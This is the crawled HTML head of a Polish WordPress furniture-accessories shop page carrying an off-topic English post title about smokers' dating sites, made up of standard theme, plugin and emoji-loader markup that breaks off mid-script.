

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azakcesoriameblowe.pl/10-ideal-complimentary-smokers-dating-website-alternatives-2020/
body_size: 22419
content:



<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://azakcesoriameblowe.pl/xmlrpc.php">
	<script defer src="https://kit.fontawesome.com/2c7fc28a2f.js"></script>
	<title>10 Ideal Complimentary Smokers Dating Website Alternatives (2020) &#8211; Akcesoria meblowe od A do Z</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Akcesoria meblowe od A do Z &raquo; Kanał z wpisami" href="https://azakcesoriameblowe.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akcesoria meblowe od A do Z &raquo; Kanał z komentarzami" href="https://azakcesoriameblowe.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azakcesoriameblowe.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thegem-preloader-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.5.4' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-reset.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-grid.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-header.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem-child/css/custom-SnBqCA5r.css?ver=6.5.4' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1603136029252{margin-bottom: 0px !important;padding-top: 60px !important;padding-bottom: 50px !important;background-color: #ffffff !important;}.vc_custom_1606214514540{margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #4a4a4a !important;}.vc_custom_1599576810773{padding-top: 25px !important;}.vc_custom_1593696026019{padding-top: 0px !important;}.vc_custom_1585903339363{padding-top: 0px !important;}.vc_custom_1585903335876{padding-top: 0px !important;}.vc_custom_1601478513564{margin-bottom: 12px !important;}.vc_custom_1601478538634{margin-bottom: 12px !important;}.vc_custom_1601478551642{margin-bottom: 12px !important;}.vc_custom_1502890009696{padding-top: 0px !important;}.vc_custom_1594714752646{padding-top: 40px !important;padding-bottom: 0px !important;}.vc_custom_1585909079657{padding-top: 2px !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://azakcesoriameblowe.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/azakcesoriameblowe.pl\/wp-content\/themes\/thegem","rootUrl":"https:\/\/azakcesoriameblowe.pl","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.5.4" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.5.4" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/azakcesoriameblowe.pl\/wp-admin\/admin-ajax.php","nonce":"1c5d7263c7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/azakcesoriameblowe.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://azakcesoriameblowe.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://azakcesoriameblowe.pl/wp-json/wp/v2/posts/38471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azakcesoriameblowe.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.2" />
<link rel="canonical" href="https://azakcesoriameblowe.pl/10-ideal-complimentary-smokers-dating-website-alternatives-2020/" />
<link rel='shortlink' href='https://azakcesoriameblowe.pl/?p=38471' />
<link rel="alternate" type="application/json+oembed" href="https://azakcesoriameblowe.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazakcesoriameblowe.pl%2F10-ideal-complimentary-smokers-dating-website-alternatives-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azakcesoriameblowe.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazakcesoriameblowe.pl%2F10-ideal-complimentary-smokers-dating-website-alternatives-2020%2F&#038;format=xml" />
<script>
function showFunction(){
document.getElementById('woocommerce_price_filter-2').style.display='block';
	
	var x = document.getElementsByClassName('widget woocommerce widget_layered_nav woocommerce-widget-layered-nav');
	var i;
	for(i = 0; i<x.length; i++){
  		x[i].style.display = 'block';
	}


document.getElementById('hide_button1').style.display='block';document.getElementById('show_button1').style.display='none'
}
</script>


<script>
function hideFunction(){
document.getElementById('woocommerce_price_filter-2').style.display='none';

var x = document.getElementsByClassName('widget woocommerce widget_layered_nav woocommerce-widget-layered-nav');
	var i;
	for(i = 0; i<x.length; i++){
  		x[i].style.display = 'none';
	}

document.getElementById('show_button1').style.display='block'; document.getElementById('hide_button1').style.display='none'
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" sizes="32x32" />
<link rel="icon" href="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" />
<meta name="msapplication-TileImage" content="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
